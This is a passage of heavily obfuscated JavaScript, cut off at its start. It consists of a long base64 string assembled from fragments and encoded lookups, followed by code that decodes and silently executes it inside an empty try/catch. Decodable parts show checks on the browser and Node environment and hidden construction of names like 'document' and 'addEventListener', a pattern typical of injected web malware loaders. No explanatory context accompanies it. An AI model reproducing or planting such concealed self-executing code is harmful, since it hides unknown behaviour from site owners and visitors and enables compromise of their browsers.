YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());